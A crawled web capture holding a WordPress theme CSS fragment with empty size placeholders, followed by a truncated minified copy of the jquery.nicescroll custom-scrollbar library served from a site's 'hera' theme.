	@media only screen and (max-width: 800px) {
		ul.slimmenu li {
	        background-image:none;
	    }
    }
  

.hera-showcase .logo{
	top: px;
	background: none no-repeat center center;
	width: px;  
	height: px;       
	background-size: px px; 
}
@media only screen and (max-width: 800px) {
	.hera-showcase .logo{	
		width: px;  
		height: px;        
		background-size: px px;  
		top: px;				
		background: none no-repeat center center;				
	}	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mksite.es/wp-content/themes/hera/js/jquery.nicescroll.min.js?ver=1.0.0
body_size: 52269
content:
/* jquery.nicescroll 3.1.2 InuYaksa*2012 MIT http://areaaperta.com/nicescroll */(function(e){var r=false,w=false,B=5E3,C=2E3,D=function(){var e=document.getElementsByTagName("script"),e=e[e.length-1].src.split("?")[0];return e.split("/").length>0?e.split("/").slice(0,-1).join("/")+"/":""}(),p=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||false,q=window.cancelRequestAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||
window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||false,x=false,E=function(){if(x)return x;var e=document.createElement("DIV"),c={haspointerlock:"pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document};c.isopera="opera"in window;c.isopera12=c.isopera&&"getUserMedia"in navigator;c.isie="all"in document&&"attachEvent"in e&&!c.isopera;c.isieold=c.isie&&!("msInterpolationMode"in e.style);c.isie7=c.isie&&!c.isieold&&(!("documentMode"in
document)||document.documentMode==7);c.isie8=c.isie&&"documentMode"in document&&document.documentMode==8;c.isie9=c.isie&&"performance"in window&&document.documentMode>=9;c.isie10=c.isie&&"performance"in window&&document.documentMode>=10;c.isie9mobile=/iemobile.9/i.test(navigator.userAgent);if(c.isie9mobile)c.isie9=false;c.isie7mobile=!c.isie9mobile&&c.isie7&&/iemobile/i.test(navigator.userAgent);c.ismozilla="MozAppearance"in e.style;c.iswebkit="WebkitAppearance"in e.style;c.ischrome="chrome"in window;
c.ischrome22=c.ischrome&&c.haspointerlock;c.cantouch="ontouchstart"in document.documentElement||"ontouchstart"in window;c.hasmstouch=window.navigator.msPointerEnabled||false;c.ismac=/^mac$/i.test(navigator.platform);c.isios=c.cantouch&&/iphone|ipad|ipod/i.test(navigator.platform);c.isios4=c.isios&&!("seal"in Object);c.isandroid=/android/i.test(navigator.userAgent);c.trstyle=false;c.hastransform=false;c.hastranslate3d=false;c.transitionstyle=false;c.hastransition=false;c.transitionend=false;for(var h=
["transform","msTransform","webkitTransform","MozTransform","OTransform"],i=0;i<h.length;i++)if(typeof e.style[h[i]]!="undefined"){c.trstyle=h[i];break}c.hastransform=c.trstyle!=false;if(c.hastransform)e.style[c.trstyle]="translate3d(1px,2px,3px)",c.hastranslate3d=/translate3d/.test(e.style[c.trstyle]);c.transitionstyle=false;c.prefixstyle="";c.transitionend=false;for(var h="transition,webkitTransition,MozTransition,OTransition,OTransition,msTransition,KhtmlTransition".split(","),b=",-webkit-,-moz-,-o-,-o,-ms-,-khtml-".split(","),
n="transitionend,webkitTransitionEnd,transitionend,otransitionend,oTransitionEnd,msTransitionEnd,KhtmlTransitionEnd".split(","),i=0;i<h.length;i++)if(h[i]in e.style){c.transitionstyle=h[i];c.prefixstyle=b[i];c.transitionend=n[i];break}c.hastransition=c.transitionstyle;a:{h=["-moz-grab","-webkit-grab","grab"];if(c.ischrome&&!c.ischrome22||c.isie)h=[];for(i=0;i<h.length;i++)if(b=h[i],e.style.cursor=b,e.style.cursor==b){h=b;break a}h="url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize"}c.cursorgrabvalue=
h;c.hasmousecapture="setCapture"in e;return x=c},F=function(j,c){function h(d,c,g){c=d.css(c);d=parseFloat(c);return isNaN(d)?(d=o[c]||0,g=d==3?g?b.win.outerHeight()-b.win.innerHeight():b.win.outerWidth()-b.win.innerWidth():1,b.isie8&&d&&(d+=1),g?d:0):d}function i(d,c){var g=0,f=0,e=1;"wheelDeltaY"in d?(e=b.opt.mousescrollstep/48,g=Math.floor(d.wheelDeltaX*e),f=Math.floor(d.wheelDeltaY*e),c&&g==0&&f&&(g=f,f=0)):(e=d.detail?d.detail*-1:d.wheelDelta/40)&&(c?g=Math.floor(e*b.opt.mousescrollstep):f=Math.floor(e*
b.opt.mousescrollstep));g&&(b.scrollmom&&b.scrollmom.stop(),b.lastdeltax+=g,b.synched("mousewheelx",function(){var d=b.lastdeltax;b.lastdeltax=0;b.rail.drag||b.doScrollLeftBy(d)}));f&&(b.scrollmom&&b.scrollmom.stop(),b.lastdeltay+=f,b.synched("mousewheely",function(){var d=b.lastdeltay;b.lastdeltay=0;b.rail.drag||b.doScrollBy(d)}))}var b=this;this.version="3.1.4";this.name="nicescroll";this.me=c;this.opt={doc:e("body"),win:false,zindex:100000,cursoropacitymin:0.2,cursoropacitymax:1,cursorcolor:"#bdbdbd",
cursorwidth:"7px",cursorborder:"",cursorborderradius:"1px",scrollspeed:60,mousescrollstep:40,touchbehavior:false,hwacceleration:true,usetransition:true,boxzoom:false,dblclickzoom:true,gesturezoom:true,grabcursorenabled:true,autohidemode:false,background:"#827b7d",iframeautoresize:true,cursorminheight:32,preservenativescrolling:true,railoffset:false,bouncescroll:true,spacebarenabled:true,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:true,horizrailenabled:true,railalign:"right",railvalign:"bottom",
enabletranslate3d:true,enablemousewheel:true,enablekeyboard:true,smoothscroll:true,sensitiverail:true,enablemouselockapi:true,cursorfixedheight:false};this.opt.snapbackspeed=80;if(j)for(var n in b.opt)typeof j[n]!="undefined"&&(b.opt[n]=j[n]);this.iddoc=(this.doc=b.opt.doc)&&this.doc[0]?this.doc[0].id||"":"";this.ispage=/BODY|HTML/.test(b.opt.win?b.opt.win[0].nodeName:this.doc[0].nodeName);this.haswrapper=b.opt.win!==false;this.win=b.opt.win||(this.ispage?e(window):this.doc);this.docscroll=this.ispage&&
!this.haswrapper?e(window):this.win;this.body=e("body");this.iframe=this.isfixed=this.viewport=false;this.isiframe=this.doc[0].nodeName=="IFRAME"&&this.win[0].nodeName=="IFRAME";this.istextarea=this.win[0].nodeName=="TEXTAREA";this.forcescreen=false;this.canshowonmouseevent=b.opt.autohidemode!="scroll";this.page=this.view=this.onzoomout=this.onzoomin=this.onscrollcancel=this.onscrollend=this.onscrollstart=this.onclick=this.ongesturezoom=this.onkeypress=this.onmousewheel=this.onmousemove=this.onmouseup=
this.onmousedown=false;this.scroll={x:0,y:0};this.scrollratio={x:0,y:0};this.cursorheight=20;this.scrollvaluemax=0;this.observer=this.scrollmom=this.scrollrunning=false;do this.id="ascrail"+C++;while(document.getElementById(this.id));this.hasmousefocus=this.hasfocus=this.zoomactive=this.zoom=this.cursorfreezed=this.cursor=this.rail=false;this.visibility=true;this.hidden=this.locked=false;this.cursoractive=true;this.nativescrollingarea=false;this.events=[];this.saved={};this.delaylist={};this.synclist=
{};this.lastdeltay=this.lastdeltax=0;this.detected=E();var f=e.extend({},this.detected);this.ishwscroll=(this.canhwscroll=f.hastransform&&b.opt.hwacceleration)&&b.haswrapper;this.istouchcapable=false;if(f.cantouch&&f.ischrome&&!f.isios&&!f.isandroid)this.istouchcapable=true,f.cantouch=false;if(f.cantouch&&f.ismozilla&&!f.isios)this.istouchcapable=true,f.cantouch=false;if(!b.opt.enablemouselockapi)f.hasmousecapture=false,f.haspointerlock=false;this.delayed=function(d,c,g,f){var e=b.delaylist[d],h=
(new Date).getTime();if(!f&&e&&e.tt)return false;e&&e.tt&&clearTimeout(e.tt);if(e&&e.last+g>h&&!e.tt)b.delaylist[d]={last:h+g,tt:setTimeout(function(){b.delaylist[d].tt=0;c.call()},g)};else if(!e||!e.tt)b.delaylist[d]={last:h,tt:0},setTimeout(function(){c.call()},0)};this.synched=function(d,c){b.synclist[d]=c;(function(){if(!b.onsync)p(function(){b.onsync=false;for(d in b.synclist){var c=b.synclist[d];c&&c.call(b);b.synclist[d]=false}}),b.onsync=true})();return d};this.unsynched=function(d){b.synclist[d]&&
(b.synclist[d]=false)};this.css=function(d,c){for(var g in c)b.saved.css.push([d,g,d.css(g)]),d.css(g,c[g])};this.scrollTop=function(d){return typeof d=="undefined"?b.getScrollTop():b.setScrollTop(d)};this.scrollLeft=function(d){return typeof d=="undefined"?b.getScrollLeft():b.setScrollLeft(d)};BezierClass=function(b,c,g,f,e,h,i){this.st=b;this.ed=c;this.spd=g;this.p1=f||0;this.p2=e||1;this.p3=h||0;this.p4=i||1;this.ts=(new Date).getTime();this.df=this.ed-this.st};BezierClass.prototype={B2:function(b){return 3*
b*b*(1-b)},B3:function(b){return 3*b*(1-b)*(1-b)},B4:function(b){return(1-b)*(1-b)*(1-b)},getNow:function(){var b=1-((new Date).getTime()-this.ts)/this.spd,c=this.B2(b)+this.B3(b)+this.B4(b);return b<0?this.ed:this.st+Math.round(this.df*c)},update:function(b,c){this.st=this.getNow();this.ed=b;this.spd=c;this.ts=(new Date).getTime();this.df=this.ed-this.st;return this}};if(this.ishwscroll){this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"};f.hastranslate3d&&f.isios&&this.doc.css("-webkit-backface-visibility",
"hidden");var m=function(){var d=b.doc.css(f.trstyle);return d&&d.substr(0,6)=="matrix"?d.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/):false};this.getScrollTop=function(d){if(!d){if(d=m())return d.length==16?-d[13]:-d[5];if(b.timerscroll&&b.timerscroll.bz)return b.timerscroll.bz.getNow()}return b.doc.translate.y};this.getScrollLeft=function(d){if(!d){if(d=m())return d.length==16?-d[12]:-d[4];if(b.timerscroll&&b.timerscroll.bh)return b.timerscroll.bh.getNow()}return b.doc.translate.x};
this.notifyScrollEvent=document.createEvent?function(b){var c=document.createEvent("UIEvents");c.initUIEvent("scroll",false,true,window,1);b.dispatchEvent(c)}:document.fireEvent?function(b){var c=document.createEventObject();b.fireEvent("onscroll");c.cancelBubble=true}:function(){};f.hastranslate3d&&b.opt.enabletranslate3d?(this.setScrollTop=function(d,c){b.doc.translate.y=d;b.doc.translate.ty=d*-1+"px";b.doc.css(f.trstyle,"translate3d("+b.doc.translate.tx+","+b.doc.translate.ty+",0px)");c||b.notifyScrollEvent(b.win[0])},
this.setScrollLeft=function(d,c){b.doc.translate.x=d;b.doc.translate.tx=d*-1+"px";b.doc.css(f.trstyle,"translate3d("+b.doc.translate.tx+","+b.doc.translate.ty+",0px)");c||b.notifyScrollEvent(b.win[0])}):(this.setScrollTop=function(d,c){b.doc.translate.y=d;b.doc.translate.ty=d*-1+"px";b.doc.css(f.trstyle,"translate("+b.doc.translate.tx+","+b.doc.translate.ty+")");c||b.notifyScrollEvent(b.win[0])},this.setScrollLeft=function(d,c){b.doc.translate.x=d;b.doc.translate.tx=d*-1+"px";b.doc.css(f.trstyle,
"translate("+b.doc.translate.tx+","+b.doc.translate.ty+")");c||b.notifyScrollEvent(b.win[0])})}else this.getScrollTop=function(){return b.docscroll.scrollTop()},this.setScrollTop=function(d){return b.docscroll.scrollTop(d)},this.getScrollLeft=function(){return b.docscroll.scrollLeft()},this.setScrollLeft=function(d){return b.docscroll.scrollLeft(d)};this.getTarget=function(b){return!b?false:b.target?b.target:b.srcElement?b.srcElement:false};this.hasParent=function(b,c){if(!b)return false;for(var g=
b.target||b.srcElement||b||false;g&&g.id!=c;)g=g.parentNode||false;return g!==false};var o={thin:1,medium:3,thick:5};this.getOffset=function(){if(b.isfixed)return{top:parseFloat(b.win.css("top")),left:parseFloat(b.win.css("left"))};if(!b.viewport)return b.win.offset();var d=b.win.offset(),c=b.viewport.offset();return{top:d.top-c.top+b.viewport.scrollTop(),left:d.left-c.left+b.viewport.scrollLeft()}};this.updateScrollBar=function(d){if(b.ishwscroll)b.rail.css({height:b.win.innerHeight()}),b.railh&&
b.railh.css({width:b.win.innerWidth()});else{var c=b.getOffset(),g=c.top,f=c.left;g+=h(b.win,"border-top-width",true);b.win.outerWidth();b.win.innerWidth();f+=b.rail.align?b.win.outerWidth()-h(b.win,"border-right-width")-b.rail.width:h(b.win,"border-left-width");var e=b.opt.railoffset;e&&(e.top&&(g+=e.top),b.rail.align&&e.left&&(f+=e.left));b.locked||b.rail.css({top:g,left:f,height:d?d.h:b.win.innerHeight()});b.zoom&&b.zoom.css({top:g+1,left:b.rail.align==1?f-20:f+b.rail.width+4});if(b.railh&&!b.locked)g=
c.top,f=c.left,d=b.railh.align?g+h(b.win,"border-top-width",true)+b.win.innerHeight()-b.railh.height:g+h(b.win,"border-top-width",true),f+=h(b.win,"border-left-width"),b.railh.css({top:d,left:f,width:b.railh.width})}};this.doRailClick=function(d,c,g){var f;!(b.rail.drag&&b.rail.drag.pt!=1)&&!b.locked&&!b.rail.drag&&(b.cancelScroll(),b.cancelEvent(d),c?(c=g?b.doScrollLeft:b.doScrollTop,f=g?(d.pageX-b.railh.offset().left-b.cursorwidth/2)*b.scrollratio.x:(d.pageY-b.rail.offset().top-b.cursorheight/2)*
b.scrollratio.y,c(f)):(c=g?b.doScrollLeftBy:b.doScrollBy,f=g?b.scroll.x:b.scroll.y,d=g?d.pageX-b.railh.offset().left:d.pageY-b.rail.offset().top,g=g?b.view.w:b.view.h,f>=d?c(g):c(-g)))};b.hasanimationframe=p;b.hascancelanimationframe=q;b.hasanimationframe?b.hascancelanimationframe||(q=function(){b.cancelAnimationFrame=true}):(p=function(b){return setTimeout(b,16)},q=clearInterval);this.init=function(){b.saved.css=[];if(f.isie7mobile)return true;f.hasmstouch&&b.css(b.ispage?e("html"):b.win,{"-ms-touch-action":"none"});
if(!b.ispage||!f.cantouch&&!f.isieold&&!f.isie9mobile){var d=b.docscroll;b.ispage&&(d=b.haswrapper?b.win:b.doc);f.isie9mobile||b.css(d,{"overflow-y":"hidden"});b.ispage&&f.isie7&&(b.doc[0].nodeName=="BODY"?b.css(e("html"),{"overflow-y":"hidden"}):b.doc[0].nodeName=="HTML"&&b.css(e("body"),{"overflow-y":"hidden"}));f.isios&&!b.ispage&&!b.haswrapper&&b.css(e("body"),{"-webkit-overflow-scrolling":"touch"});var c=e(document.createElement("div"));c.css({position:"relative",top:0,"float":"right",width:b.opt.cursorwidth,
height:"0px","background-color":b.opt.cursorcolor,border:b.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":b.opt.cursorborderradius,"-moz-border-radius":b.opt.cursorborderradius,"border-radius":b.opt.cursorborderradius});c.hborder=parseFloat(c.outerHeight()-c.innerHeight());b.cursor=c;var g=e(document.createElement("div"));g.attr("id",b.id);var h,i,j=["left","right"],y;for(y in j)i=j[y],(h=b.opt.railpadding[i])?g.css("padding-"+i,h+"px"):b.opt.railpadding[i]=0;g.append(c);
g.width=Math.max(parseFloat(b.opt.cursorwidth),c.outerWidth())+b.opt.railpadding.left+b.opt.railpadding.right;g.css({width:g.width+"px",zIndex:b.ispage?b.opt.zindex:b.opt.zindex+2,background:b.opt.background});g.visibility=true;g.scrollable=true;g.align=b.opt.railalign=="left"?0:1;b.rail=g;c=b.rail.drag=false;if(b.opt.boxzoom&&!b.ispage&&!f.isieold&&(c=document.createElement("div"),b.bind(c,"click",b.doZoom),b.zoom=e(c),b.zoom.css({cursor:"pointer","z-index":b.opt.zindex,backgroundImage:"url("+D+
"zoomico.png)",height:18,width:18,backgroundPosition:"0px 0px"}),b.opt.dblclickzoom&&b.bind(b.win,"dblclick",b.doZoom),f.cantouch&&b.opt.gesturezoom))b.ongesturezoom=function(d){d.scale>1.5&&b.doZoomIn(d);d.scale<0.8&&b.doZoomOut(d);return b.cancelEvent(d)},b.bind(b.win,"gestureend",b.ongesturezoom);b.railh=false;if(b.opt.horizrailenabled){b.css(d,{"overflow-x":"hidden"});c=e(document.createElement("div"));c.css({position:"relative",top:0,height:b.opt.cursorwidth,width:"0px","background-color":b.opt.cursorcolor,
border:b.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":b.opt.cursorborderradius,"-moz-border-radius":b.opt.cursorborderradius,"border-radius":b.opt.cursorborderradius});c.wborder=parseFloat(c.outerWidth()-c.innerWidth());b.cursorh=c;var k=e(document.createElement("div"));k.attr("id",b.id+"-hr");k.height=1+Math.max(parseFloat(b.opt.cursorwidth),c.outerHeight());k.css({height:k.height+"px",zIndex:b.ispage?b.opt.zindex:b.opt.zindex+2,background:b.opt.background});k.append(c);
k.visibility=true;k.scrollable=true;k.align=b.opt.railvalign=="top"?0:1;b.railh=k;b.railh.drag=false}if(b.ispage)g.css({position:"fixed",top:"0px",height:"100%"}),g.align?g.css({right:"0px"}):g.css({left:"0px"}),b.body.append(g),b.railh&&(k.css({position:"fixed",left:"0px",width:"100%"}),k.align?k.css({bottom:"0px"}):k.css({top:"0px"}),b.body.append(k));else{if(b.ishwscroll)b.win.css("position")=="static"&&b.css(b.win,{position:"relative"}),d=b.win[0].nodeName=="HTML"?b.body:b.win,b.zoom&&(b.zoom.css({position:"absolute",
top:1,right:0,"margin-right":g.width+4}),d.append(b.zoom)),g.css({position:"absolute",top:0}),g.align?g.css({right:0}):g.css({left:0}),d.append(g),k&&(k.css({position:"absolute",left:0,bottom:0}),k.align?k.css({bottom:0}):k.css({top:0}),d.append(k));else{b.isfixed=b.win.css("position")=="fixed";d=b.isfixed?"fixed":"absolute";if(!b.isfixed)b.viewport=b.getViewport(b.win[0]);if(b.viewport)b.body=b.viewport;g.css({position:d});b.zoom&&b.zoom.css({position:d});b.updateScrollBar();b.body.append(g);b.zoom&&
b.body.append(b.zoom);b.railh&&(k.css({position:d}),b.body.append(k))}f.isios&&b.css(b.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"});f.isie&&b.opt.disableoutline&&b.win.attr("hideFocus","true");f.iswebkit&&b.opt.disableoutline&&b.win.css({outline:"none"})}if(b.opt.autohidemode===false)b.autohidedom=false,b.rail.css({opacity:b.opt.cursoropacitymax}),b.railh&&b.railh.css({opacity:b.opt.cursoropacitymax});else if(b.opt.autohidemode===true){if(b.autohidedom=e().add(b.rail),
b.railh)b.autohidedom=b.autohidedom.add(b.railh)}else if(b.opt.autohidemode=="scroll"){if(b.autohidedom=e().add(b.rail),b.railh)b.autohidedom=b.autohidedom.add(b.railh)}else if(b.opt.autohidemode=="cursor"){if(b.autohidedom=e().add(b.cursor),b.railh)b.autohidedom=b.autohidedom.add(b.railh.cursor)}else if(b.opt.autohidemode=="hidden")b.autohidedom=false,b.hide(),b.locked=false;if(f.isie9mobile)b.scrollmom=new z(b),b.onmangotouch=function(){var d=b.getScrollTop(),c=b.getScrollLeft();if(d==b.scrollmom.lastscrolly&&
c==b.scrollmom.lastscrollx)return true;var g=d-b.mangotouch.sy,l=c-b.mangotouch.sx;if(Math.round(Math.sqrt(Math.pow(l,2)+Math.pow(g,2)))!=0){var f=g<0?-1:1,e=l<0?-1:1,h=+new Date;b.mangotouch.lazy&&clearTimeout(b.mangotouch.lazy);if(h-b.mangotouch.tm>80||b.mangotouch.dry!=f||b.mangotouch.drx!=e)b.scrollmom.stop(),b.scrollmom.reset(c,d),b.mangotouch.sy=d,b.mangotouch.ly=d,b.mangotouch.sx=c,b.mangotouch.lx=c,b.mangotouch.dry=f,b.mangotouch.drx=e,b.mangotouch.tm=h;else if(b.scrollmom.stop(),b.scrollmom.update(b.mangotouch.sx-
l,b.mangotouch.sy-g),b.mangotouch.tm=h,g=Math.max(Math.abs(b.mangotouch.ly-d),Math.abs(b.mangotouch.lx-c)),b.mangotouch.ly=d,b.mangotouch.lx=c,g>2)b.mangotouch.lazy=setTimeout(function(){b.mangotouch.lazy=false;b.mangotouch.dry=0;b.mangotouch.drx=0;b.mangotouch.tm=0;b.scrollmom.doMomentum(30)},100)}},g=b.getScrollTop(),k=b.getScrollLeft(),b.mangotouch={sy:g,ly:g,dry:0,sx:k,lx:k,drx:0,lazy:false,tm:0},b.bind(b.docscroll,"scroll",b.onmangotouch);else{if(f.cantouch||b.istouchcapable||b.opt.touchbehavior||
f.hasmstouch){b.scrollmom=new z(b);b.ontouchstart=function(d){if(d.pointerType&&d.pointerType!=2)return false;if(!b.locked){if(f.hasmstouch)for(var c=d.target?d.target:false;c;){var g=e(c).getNiceScroll();if(g.length>0&&g[0].me==b.me)break;if(g.length>0)return false;if(c.nodeName=="DIV"&&c.id==b.id)break;c=c.parentNode?c.parentNode:false}b.cancelScroll();if((c=b.getTarget(d))&&/INPUT/i.test(c.nodeName)&&/range/i.test(c.type))return b.stopPropagation(d);if(!("clientX"in d)&&"changedTouches"in d)d.clientX=
d.changedTouches[0].clientX,d.clientY=d.changedTouches[0].clientY;if(b.forcescreen)g=d,d={original:d.original?d.original:d},d.clientX=g.screenX,d.clientY=g.screenY;b.rail.drag={x:d.clientX,y:d.clientY,sx:b.scroll.x,sy:b.scroll.y,st:b.getScrollTop(),sl:b.getScrollLeft(),pt:2};b.opt.touchbehavior&&b.isiframe&&f.isie&&(g=b.win.position(),b.rail.drag.x+=g.left,b.rail.drag.y+=g.top);b.hasmoving=false;b.lastmouseup=false;b.scrollmom.reset(d.clientX,d.clientY);if(!f.cantouch&&!this.istouchcapable&&!f.hasmstouch){if(!c||
!/INPUT|SELECT|TEXTAREA/i.test(c.nodeName))return!b.ispage&&f.hasmousecapture&&c.setCapture(),b.cancelEvent(d);if(/SUBMIT|CANCEL|BUTTON/i.test(e(c).attr("type")))pc={tg:c,click:false},b.preventclick=pc}}};b.ontouchend=function(d){if(d.pointerType&&d.pointerType!=2)return false;if(b.rail.drag&&b.rail.drag.pt==2&&(b.scrollmom.doMomentum(),b.rail.drag=false,b.hasmoving&&(b.hasmoving=false,b.lastmouseup=true,b.hideCursor(),f.hasmousecapture&&document.releaseCapture(),!f.cantouch)))return b.cancelEvent(d)};
var n=b.opt.touchbehavior&&b.isiframe&&!f.hasmousecapture;b.ontouchmove=function(d,c){if(d.pointerType&&d.pointerType!=2)return false;if(b.rail.drag&&b.rail.drag.pt==2){if(f.cantouch&&typeof d.original=="undefined")return true;b.hasmoving=true;if(b.preventclick&&!b.preventclick.click)b.preventclick.click=b.preventclick.tg.onclick||false,b.preventclick.tg.onclick=b.onpreventclick;d=e.extend({original:d},d);if("changedTouches"in d)d.clientX=d.changedTouches[0].clientX,d.clientY=d.changedTouches[0].clientY;
if(b.forcescreen){var g=d,d={original:d.original?d.original:d};d.clientX=g.screenX;d.clientY=g.screenY}g=ofy=0;if(n&&!c){var l=b.win.position(),g=-l.left;ofy=-l.top}var h=d.clientY+ofy,i=b.rail.drag.st-(h-b.rail.drag.y);if(b.ishwscroll&&b.opt.bouncescroll)i<0?i=Math.round(i/2):i>b.page.maxh&&(i=b.page.maxh+Math.round((i-b.page.maxh)/2));else if(i<0&&(h=i=0),i>b.page.maxh)i=b.page.maxh,h=0;var s=d.clientX+g;if(b.railh&&b.railh.scrollable){var j=b.rail.drag.sl-(s-b.rail.drag.x);if(b.ishwscroll&&b.opt.bouncescroll)j<
0?j=Math.round(j/2):j>b.page.maxw&&(j=b.page.maxw+Math.round((j-b.page.maxw)/2));else if(j<0&&(s=j=0),j>b.page.maxw)j=b.page.maxw,s=0}b.synched("touchmove",function(){b.rail.drag&&b.rail.drag.pt==2&&(b.prepareTransition&&b.prepareTransition(0),b.rail.scrollable&&b.setScrollTop(i),b.scrollmom.update(s,h),b.railh&&b.railh.scrollable?(b.setScrollLeft(j),b.showCursor(i,j)):b.showCursor(i),f.isie10&&document.selection.clear())});if(!f.ischrome&&!b.istouchcapable)return b.cancelEvent(d)}}}f.cantouch||b.opt.touchbehavior?
(b.onpreventclick=function(d){if(b.preventclick)return b.preventclick.tg.onclick=b.preventclick.click,b.preventclick=false,b.cancelEvent(d)},b.onmousedown=b.ontouchstart,b.onmouseup=b.ontouchend,b.onclick=f.isios?false:function(d){return b.lastmouseup?(b.lastmouseup=false,b.cancelEvent(d)):true},b.onmousemove=b.ontouchmove,f.cursorgrabvalue&&(b.css(b.ispage?b.doc:b.win,{cursor:f.cursorgrabvalue}),b.css(b.rail,{cursor:f.cursorgrabvalue}))):(b.onmousedown=function(d,c){if(!(b.rail.drag&&b.rail.drag.pt!=
1)){if(b.locked)return b.cancelEvent(d);b.cancelScroll();b.rail.drag={x:d.clientX,y:d.clientY,sx:b.scroll.x,sy:b.scroll.y,pt:1,hr:!!c};var g=b.getTarget(d);!b.ispage&&f.hasmousecapture&&g.setCapture();if(b.isiframe&&!f.hasmousecapture)b.saved.csspointerevents=b.doc.css("pointer-events"),b.css(b.doc,{"pointer-events":"none"});return b.cancelEvent(d)}},b.onmouseup=function(d){if(b.rail.drag&&(f.hasmousecapture&&document.releaseCapture(),b.isiframe&&!f.hasmousecapture&&b.doc.css("pointer-events",b.saved.csspointerevents),
b.rail.drag.pt==1))return b.rail.drag=false,b.cancelEvent(d)},b.onmousemove=function(d){if(b.rail.drag){if(b.rail.drag.pt==1){if(f.ischrome&&d.which==0)return b.onmouseup(d);b.cursorfreezed=true;if(b.rail.drag.hr){b.scroll.x=b.rail.drag.sx+(d.clientX-b.rail.drag.x);if(b.scroll.x<0)b.scroll.x=0;var c=b.scrollvaluemaxw;if(b.scroll.x>c)b.scroll.x=c}else{b.scroll.y=b.rail.drag.sy+(d.clientY-b.rail.drag.y);if(b.scroll.y<0)b.scroll.y=0;c=b.scrollvaluemax;if(b.scroll.y>c)b.scroll.y=c}b.synched("mousemove",
function(){b.rail.drag&&b.rail.drag.pt==1&&(b.showCursor(),b.rail.drag.hr?b.doScrollLeft(Math.round(b.scroll.x*b.scrollratio.x)):b.doScrollTop(Math.round(b.scroll.y*b.scrollratio.y)))});return b.cancelEvent(d)}}else b.checkarea=true});(f.cantouch||b.opt.touchbehavior)&&b.bind(b.win,"mousedown",b.onmousedown);f.hasmstouch&&(b.css(b.rail,{"-ms-touch-action":"none"}),b.css(b.cursor,{"-ms-touch-action":"none"}),b.bind(b.win,"MSPointerDown",b.ontouchstart),b.bind(document,"MSPointerUp",b.ontouchend),b.bind(document,
"MSPointerMove",b.ontouchmove),b.bind(b.cursor,"MSGestureHold",function(b){b.preventDefault()}),b.bind(b.cursor,"contextmenu",function(b){b.preventDefault()}));this.istouchcapable&&(b.bind(b.win,"touchstart",b.ontouchstart),b.bind(document,"touchend",b.ontouchend),b.bind(document,"touchcancel",b.ontouchend),b.bind(document,"touchmove",b.ontouchmove));b.bind(b.cursor,"mousedown",b.onmousedown);b.bind(b.cursor,"mouseup",b.onmouseup);b.railh&&(b.bind(b.cursorh,"mousedown",function(d){b.onmousedown(d,
true)}),b.bind(b.cursorh,"mouseup",function(d){if(!(b.rail.drag&&b.rail.drag.pt==2))return b.rail.drag=false,b.hasmoving=false,b.hideCursor(),f.hasmousecapture&&document.releaseCapture(),b.cancelEvent(d)}));b.bind(document,"mouseup",b.onmouseup);f.hasmousecapture&&b.bind(b.win,"mouseup",b.onmouseup);b.bind(document,"mousemove",b.onmousemove);b.onclick&&b.bind(document,"click",b.onclick);!f.cantouch&&!b.opt.touchbehavior&&(b.jqbind(b.rail,"mouseenter",function(){b.canshowonmouseevent&&b.showCursor();
b.rail.active=true}),b.jqbind(b.rail,"mouseleave",function(){b.rail.active=false;b.rail.drag||b.hideCursor()}),b.opt.sensitiverail&&(b.bind(b.rail,"click",function(d){b.doRailClick(d,false,false)}),b.bind(b.rail,"dblclick",function(d){b.doRailClick(d,true,false)}),b.bind(b.cursor,"click",function(d){b.cancelEvent(d)}),b.bind(b.cursor,"dblclick",function(d){b.cancelEvent(d)})),b.railh&&(b.jqbind(b.railh,"mouseenter",function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=true}),b.jqbind(b.railh,
"mouseleave",function(){b.rail.active=false;b.rail.drag||b.hideCursor()}),b.opt.sensitiverail&&(b.bind(b.railh,"click",function(d){b.doRailClick(d,false,true)}),b.bind(b.railh,"dblclick",function(d){b.doRailClick(d,true,true)}),b.bind(b.cursorh,"click",function(d){b.cancelEvent(d)}),b.bind(b.cursorh,"dblclick",function(d){b.cancelEvent(d)}))),b.zoom&&(b.jqbind(b.zoom,"mouseenter",function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=true}),b.jqbind(b.zoom,"mouseleave",function(){b.rail.active=
false;b.rail.drag||b.hideCursor()})));b.opt.enablemousewheel&&(b.isiframe||b.bind(f.isie&&b.ispage?document:b.docscroll,"mousewheel",b.onmousewheel),b.bind(b.rail,"mousewheel",b.onmousewheel),b.railh&&b.bind(b.railh,"mousewheel",b.onmousewheelhr));!b.ispage&&!f.cantouch&&!/HTML|BODY/.test(b.win[0].nodeName)&&(b.win.attr("tabindex")||b.win.attr({tabindex:B++}),b.jqbind(b.win,"focus",function(d){r=b.getTarget(d).id||true;b.hasfocus=true;b.canshowonmouseevent&&b.noticeCursor()}),b.jqbind(b.win,"blur",
function(){r=false;b.hasfocus=false}),b.jqbind(b.win,"mouseenter",function(d){w=b.getTarget(d).id||true;b.hasmousefocus=true;b.canshowonmouseevent&&b.noticeCursor()}),b.jqbind(b.win,"mouseleave",function(){w=false;b.hasmousefocus=false}))}b.onkeypress=function(d){if(b.locked&&b.page.maxh==0)return true;var d=d?d:window.e,c=b.getTarget(d);if(c&&/INPUT|TEXTAREA|SELECT|OPTION/.test(c.nodeName)&&(!c.getAttribute("type")&&!c.type||!/submit|button|cancel/i.tp))return true;if(b.hasfocus||b.hasmousefocus&&
